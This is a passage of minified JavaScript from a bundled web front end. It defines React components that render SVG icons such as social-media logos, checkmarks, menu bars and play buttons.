1-.782-.78l1.785-1.792c1.057-1.062 1.08-2.617.223-3.477Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{fill:"#fff",fillOpacity:.2,fillRule:"evenodd",d:"M9.946 6.21a.552.552 0 0 1 .782.001c1.361 1.367 1.184 3.623-.223 5.037l-3.571 3.584c-1.409 1.414-3.66 1.592-5.023.224-1.362-1.366-1.185-3.623.223-5.036l1.785-1.793a.552.552 0 1 1 .783.78l-1.785 1.792c-1.058 1.062-1.08 2.617-.224 3.477.856.86 2.401.837 3.458-.224l3.57-3.584c1.058-1.062 1.081-2.617.224-3.477a.552.552 0 0 1 .001-.782Z",clipRule:"evenodd"})))}},96995:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 448 512"},t),n||(n=l.createElement("path",{d:"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"})))}},63773:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 18 12"},t),n||(n=l.createElement("path",{d:"M4.917 1a.75.75 0 0 1 .75-.75H16.5a.75.75 0 0 1 0 1.5H5.667a.75.75 0 0 1-.75-.75ZM4.917 6a.75.75 0 0 1 .75-.75H16.5a.75.75 0 0 1 0 1.5H5.667a.75.75 0 0 1-.75-.75ZM4.917 11a.75.75 0 0 1 .75-.75H16.5a.75.75 0 0 1 0 1.5H5.667a.75.75 0 0 1-.75-.75ZM.5 1a1 1 0 0 1 1-1h.009a1 1 0 0 1 0 2H1.5a1 1 0 0 1-1-1ZM.5 6a1 1 0 0 1 1-1h.009a1 1 0 0 1 0 2H1.5a1 1 0 0 1-1-1ZM.5 11a1 1 0 0 1 1-1h.009a1 1 0 1 1 0 2H1.5a1 1 0 0 1-1-1Z",clipRule:"evenodd"})))}},54024:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},t),n||(n=l.createElement("path",{fillRule:"evenodd",d:"M24 2H0V0h24v2Zm0 10H0v-2h24v2Z",clipRule:"evenodd"})))}},12901:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 46 61"},t),n||(n=a.createElement("path",{fill:"#fff",d:"M45.874 30.425 16.278 56.206V4.645l29.596 25.78Z"})),l||(l=a.createElement("path",{fill:"#fff",d:"M30.643 17.964v24.231H.874v-24.23z"})))}},53133:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 38 9"},t),n||(n=l.createElement("path",{fill:"#fff",fillOpacity:.5,fillRule:"evenodd",d:"M37.439 7.728a1.5 1.5 0 0 1-1.862 1.016L19 3.868 2.423 8.744a1.5 1.5 0 1 1-.846-2.878L19 .74l17.423 5.125a1.5 1.5 0 0 1 1.016 1.862Z",clipRule:"evenodd"})))}},54813:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 41 41"},t),n||(n=a.createElement("rect",{width:40.32,height:40.32,x:.04,y:.625,fill:"#1D2028",rx:8.96})),l||(l=a.createElement("path",{fill:"#E38434",d:"M28.325 14.673c.59.59.59 1.548 0 2.138l-10.08 10.08c-.59.591-1.547.591-2.138 0l-4.032-4.031a1.512 1.512 0 1 1 2.138-2.139l2.963 2.963 9.011-9.01c.59-.591 1.548-.591 2.138 0Z"})))}},49774:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 41 41"},t),n||(n=a.createElement("rect",{width:40.32,height:40.32,x:.04,y:.227,fill:"#281D1D",rx:8.96})),l||(l=a.createElement("path",{fill:"#fff",d:"m12.913 27.945 5.232-7.38-5.255-7.448h3.313l3.747 5.346 3.244-5.346h3.268l-5.004 7.403 5.506 7.425h-3.381l-3.907-5.278-3.496 5.278h-3.267Z"})))}},79253:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 38 19"},t),n||(n=l.createElement("path",{fill:"#E38434",fillRule:"evenodd",d:"m37.022 2.598-15.56 14.486-8.05-8.051-11.447 9.615-1.93-2.297L13.588 4.967l7.95 7.949L34.977.402l2.044 2.196Z",clipRule:"evenodd"})))}},15437:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 70 41"},t),n||(n=a.createElement("rect",{width:68.808,height:40.32,x:.596,y:.625,fill:"#1D2028",rx:8.96})),l||(l=a.createElement("path",{fill:"#E38434",d:"M29.385 14.677c.59.59.59 1.548 0 2.139l-10.08 10.08c-.59.59-1.547.59-2.138 0l-4.032-4.033a1.512 1.512 0 1 1 2.138-2.138l2.963 2.963 9.011-9.01c.59-.591 1.548-.591 2.138 0ZM42.345 13.146v15.64h-2.833V15.902h-.092l-3.657 2.336v-2.596l3.886-2.497h2.696Zm6.262 3.91 2.367 4.33 2.406-4.33h2.924L52.77 22.92l3.596 5.865h-2.91l-2.48-4.223-2.46 4.223h-2.932l3.574-5.865-3.482-5.864h2.932Z"})))}},21054:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 72 42"},t),n||(n=a.createElement("rect",{width:71.808,height:40.32,x:.096,y:.824,fill:"#1D2028",rx:8.96})),l||(l=a.createElement("path",{fill:"#E38434",d:"M28.885 14.876c.59.59.59 1.548 0 2.139l-10.08 10.08c-.59.59-1.547.59-2.138 0l-4.032-4.032a1.512 1.512 0 1 1 2.138-2.139l2.963 2.963 9.011-9.01c.59-.591 1.548-.591 2.138 0ZM35.472 28.984v-2.046l5.43-5.323c.519-.524.951-.99 1.298-1.397.346-.407.605-.802.778-1.184.174-.382.26-.789.26-1.222 0-.493-.112-.916-.336-1.267a2.235 2.235 0 0 0-.924-.825 2.98 2.98 0 0 0-1.336-.29c-.514 0-.965.107-1.352.32a2.207 2.207 0 0 0-.901.894c-.209.387-.313.848-.313 1.382H35.38c0-.992.227-1.855.68-2.588a4.586 4.586 0 0 1 1.87-1.703c.8-.403 1.717-.604 2.75-.604 1.049 0 1.97.196 2.764.588.794.392 1.41.93 1.848 1.612.443.682.665 1.46.665 2.336 0 .586-.112 1.161-.336 1.726-.224.565-.619 1.191-1.184 1.879-.56.687-1.346 1.52-2.36 2.497l-2.695 2.741v.107h6.811v2.367H35.472Zm15.647-11.73 2.367 4.33 2.406-4.33h2.924l-3.535 5.866 3.596 5.864h-2.91l-2.48-4.223-2.46 4.223h-2.932l3.574-5.864-3.482-5.865h2.932Z"})))}},99740:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 74 41"},t),n||(n=a.createElement("rect",{width:72.808,height:40.32,x:.396,y:.027,fill:"#1D2028",rx:8.96})),l||(l=a.createElement("path",{fill:"#E38434",d:"M29.185 14.08c.59.59.59 1.547 0 2.138l-10.08 10.08c-.59.59-1.548.59-2.138 0l-4.032-4.032a1.512 1.512 0 1 1 2.138-2.138l2.963 2.962 9.01-9.01c.591-.59 1.549-.59 2.139 0ZM41.559 28.401c-1.1 0-2.077-.188-2.932-.565-.85-.377-1.523-.9-2.016-1.573-.494-.672-.756-1.448-.787-2.329h2.871c.026.423.166.792.42 1.107.255.31.593.553 1.016.726.422.173.896.26 1.42.26.56 0 1.057-.097 1.49-.29a2.446 2.446 0 0 0 1.015-.825c.244-.352.364-.756.359-1.215a2.11 2.11 0 0 0-.367-1.252c-.249-.361-.61-.644-1.084-.848-.468-.203-1.033-.305-1.695-.305h-1.382v-2.184h1.382c.544 0 1.02-.094 1.428-.283.412-.188.735-.453.97-.794.234-.346.348-.746.343-1.199.005-.443-.094-.827-.298-1.153a2.01 2.01 0 0 0-.847-.771c-.362-.183-.787-.275-1.276-.275-.478 0-.921.087-1.328.26-.408.173-.736.42-.985.74-.25.316-.382.693-.397 1.13h-2.727c.02-.875.273-1.644.756-2.306.49-.667 1.14-1.186 1.955-1.558.815-.376 1.729-.565 2.742-.565 1.043 0 1.95.196 2.718.588.774.387 1.372.91 1.795 1.566a3.94 3.94 0 0 1 .634 2.176c.005.881-.255 1.62-.78 2.215-.519.595-1.2.985-2.046 1.168v.122c1.1.153 1.942.56 2.528 1.222.59.657.883 1.474.878 2.451 0 .876-.25 1.66-.748 2.352-.494.688-1.176 1.227-2.047 1.62-.865.391-1.858.587-2.978.587Zm10.685-11.943 2.367 4.33 2.406-4.33h2.925l-3.536 5.865 3.597 5.864h-2.91l-2.482-4.222-2.458 4.223H49.22l3.574-5.865-3.482-5.865h2.932Z"})))}},26885:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16"},t),n||(n=l.createElement("circle",{cx:8,cy:8,r:7.5,fill:"#fff",fillOpacity:.05,stroke:"#fff"})))}},26866:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16"},t),n||(n=a.createElement("circle",{cx:8,cy:8,r:7.5,fill:"#fff",fillOpacity:.05,stroke:"#E38434"})),l||(l=a.createElement("circle",{cx:8,cy:8,r:5,fill:"#E38434"})))}},69041:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 512 512"},t),n||(n=l.createElement("path",{d:"M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"})))}},58496:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 17 14"},t),n||(n=l.createElement("path",{d:"M7.027 0c3.88 0 7.027 3.134 7.027 7 0 .426-.042.842-.116 1.247l2.44-2.432.622.62-3.514 3.5-.002-.003-.308.308-.309-.308-.002.003-3.514-3.5.622-.62 2.947 2.937c.17-.566.256-1.153.256-1.752 0-3.377-2.758-6.125-6.149-6.125C3.637.875.878 3.623.878 7s2.758 6.125 6.149 6.125V14C3.147 14 0 10.866 0 7s3.146-7 7.027-7Z",clipRule:"evenodd"})))}},48337:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16"},t),n||(n=a.createElement("path",{d:"M8.833 1a6.167 6.167 0 1 1 0 12.333A6.167 6.167 0 0 1 8.833 1ZM16 7.167a7.167 7.167 0 1 0-14.333 0 7.167 7.167 0 0 0 14.333 0Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{d:"M4.478 11.521a.5.5 0 0 0-.707 0L.146 15.146a.5.5 0 1 0 .707.707l3.625-3.625a.5.5 0 0 0 0-.707Z",clipRule:"evenodd"})))}},9672:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=a.createElement("circle",{cx:10,cy:10,r:10,fill:"#E38434",fillOpacity:.1})),l||(l=a.createElement("path",{fill:"#E38434",d:"m10 4 .982 2.654a4 4 0 0 0 2.364 2.364L16 10l-2.655.982a4 4 0 0 0-2.363 2.364L10 16l-.982-2.655a4 4 0 0 0-2.364-2.363L4 10l2.654-.982a4 4 0 0 0 2.364-2.364L10 4Z"})))}},68218:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 30 30"},t),n||(n=l.createElement("path",{fill:"#5849F5",d:"m22.5 7.5-6.03 6.891L30 15l-13.53.609L22.5 22.5l-6.891-6.03L15 30l-.609-13.53L7.5 22.5l6.03-6.891L0 15l13.53-.609L7.5 7.5l6.891 6.03L15 0l.609 13.53L22.5 7.5Z"})))}},59029:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 15"},t),n||(n=l.createElement("path",{d:"M7.049.927c.3-.921 1.603-.921 1.902 0l1.07 3.292a1 1 0 0 0 .95.69h3.462c.969 0 1.371 1.24.588 1.81l-2.8 2.034a1 1 0 0 0-.364 1.118l1.07 3.292c.3.921-.755 1.688-1.539 1.118l-2.8-2.034a1 1 0 0 0-1.176 0l-2.8 2.034c-.784.57-1.838-.197-1.539-1.118l1.07-3.292a1 1 0 0 0-.363-1.118L.98 6.72c-.784-.57-.382-1.81.587-1.81h3.461a1 1 0 0 0 .951-.69L7.05.927Z"})))}},49666:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 12 12"},t),n||(n=l.createElement("path",{fill:"#fff",fillOpacity:.5,d:"M7.338 11a.953.953 0 0 1-1.676 0L.632 2C.258 1.333.723.5 1.47.5h10.06c.746 0 1.212.833.839 1.5l-5.03 9Z"})))}},33348:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 18"},t),n||(n=l.createElement("path",{d:"m16.267 16.64 2.861-15.18s.039-.198.039-.397c0-.297-.255-.396-.478-.396-.363-.001-.86.185-.86.185L1.546 7.573s-.713.237-.713.733c0 .595.693.803.693.803l3.892 1.075.619.324-.204-.57 9.164-5.485a.347.347 0 0 1 .422.551L8.59 11.321l-.67 4.142s-.015-.001-.042-.021l-.165 1.063a.366.366 0 0 0 .167.034.489.489 0 0 0 .266-.095l2.617-2.678 3.885 3.35s.227.217.667.217c.828 0 .95-.693.95-.693Z"})))}},27419:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",viewBox:"0 0 576 512"},t),n||(n=l.createElement("path",{d:"M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121.18 121.18 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14Z"})))}},87157:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},t),n||(n=l.createElement("path",{fill:"#fff",fillOpacity:.5,fillRule:"evenodd",d:"M10 19a9 9 0 1 0 0-18 9 9 0 0 0 0 18Zm-1-4.5v-5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v5a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5ZM10 7a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z",clipRule:"evenodd"})))}},8152:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>c});var n,l=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let c=function(t){return l.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 16"},t),n||(n=l.createElement("path",{d:"M19.167.5a9.083 9.083 0 0 1-2.617 1.275 3.733 3.733 0 0 0-6.55 2.5v.833a8.883 8.883 0 0 1-7.5-3.775s-3.333 7.5 4.167 10.834a9.7 9.7 0 0 1-5.834 1.666C8.333 18 17.5 13.833 17.5 4.25c0-.232-.023-.464-.067-.692A6.434 6.434 0 0 0 19.167.5Z"})))}},28510:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 14 14"},t),n||(n=a.createElement("path",{d:"M1 8.5a.5.5 0 0 1 .5.5v2.667a.833.833 0 0 0 .833.833h9.334a.833.833 0 0 0 .833-.833V9a.5.5 0 0 1 1 0v2.667a1.833 1.833 0 0 1-1.833 1.833H2.333A1.833 1.833 0 0 1 .5 11.667V9a.5.5 0 0 1 .5-.5ZM6.646.646a.5.5 0 0 1 .708 0l3.333 3.334a.5.5 0 0 1-.707.707L7 1.707l-2.98 2.98a.5.5 0 0 1-.707-.707L6.646.646Z",clipRule:"evenodd"})),l||(l=a.createElement("path",{d:"M7 .5a.5.5 0 0 1 .5.5v8a.5.5 0 0 1-1 0V1A.5.5 0 0 1 7 .5Z",clipRule:"evenodd"})))}},35209:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"#fff",fillOpacity:.15,viewBox:"0 0 20 20"},t),n||(n=a.createElement("path",{d:"m10 0 1.756 1.173 2.07-.412L15 2.517l2.071.412.412 2.07 1.756 1.174-.412 2.071L20 10l-1.173 1.756.412 2.07L17.483 15l-.412 2.071-2.07.412-1.174 1.756-2.071-.412L10 20l-1.756-1.173-2.07.412L5 17.483l-2.071-.412-.412-2.07L.76 13.826l.412-2.071L0 10l1.173-1.756-.412-2.07L2.517 5l.412-2.071 2.07-.412L6.174.76l2.071.412L10 0Z"})),l||(l=a.createElement("path",{fill:"none",stroke:"#fff",d:"m6 9.5 3 3 5-5"})))}},31207:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>o});var n,l,a,c=r(12115);function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let o=function(t){return c.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 42 42"},t),n||(n=c.createElement("rect",{width:42,height:42,fill:"#E38434",fillOpacity:.1,rx:3.75})),l||(l=c.createElement("rect",{width:30.494,height:18.96,x:5.752,y:11.52,fill:"#E38434",rx:2.25})),a||(a=c.createElement("path",{fill:"#fff",d:"M23.5 20.674c.25.145.25.505 0 .65l-4.963 2.865a.375.375 0 0 1-.563-.324v-5.732c0-.288.313-.469.563-.325l4.963 2.866Z"})))}},40668:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>s});var n,l,a,c,i=r(12115);function o(){return(o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let s=function(t){return i.createElement("svg",o({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 43 42"},t),n||(n=i.createElement("rect",{width:42,height:42,x:.625,fill:"#322820",fillOpacity:.7,rx:3.75})),l||(l=i.createElement("rect",{width:30.494,height:18.96,x:6.377,y:11.52,fill:"url(#video_filter_hover_svg__a)",rx:2.25})),a||(a=i.createElement("path",{fill:"#fff",d:"M24.125 20.674c.25.145.25.505 0 .65l-4.963 2.865a.375.375 0 0 1-.563-.324v-5.732c0-.288.313-.469.563-.325l4.963 2.866Z"})),c||(c=i.createElement("defs",null,i.createElement("linearGradient",{id:"video_filter_hover_svg__a",x1:-3.571,x2:41.907,y1:37.923,y2:10.436,gradientUnits:"userSpaceOnUse"},i.createElement("stop",{stopColor:"#E38434"}),i.createElement("stop",{offset:1,stopColor:"#8D6D52"})))))}},96094:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>i});var n,l,a=r(12115);function c(){return(c=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}let i=function(t){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 16"},t),n||(n=a.createElement("path",{d:"M7.155 12.875c1.039.618 2.002.945 2.845.945.844 0 1.806-.327 2.845-.945 1.028-.612 2.032-1.451 2.928-2.328a27.707 27.707 0 0 0 2.351-2.627 27.711 27.711 0 0 0-2.35-2.627c-.897-.877-1.901-1.716-2.93-2.328-1.038-.618-2-.945-2.844-.945-.843 0-1.806.327-2.845.945-1.028.612-2.032 1.451-2.928 2.328A27.702 27.702 0 0 0 1.876 7.92l.172.216c.533.662 1.287 1.54 2.179 2.411.896.877 1.9 1.716 2.928 2.328ZM0 7.92S5.142.52 10 .52s10 7.4 10 7.4-5.142 7.4-10 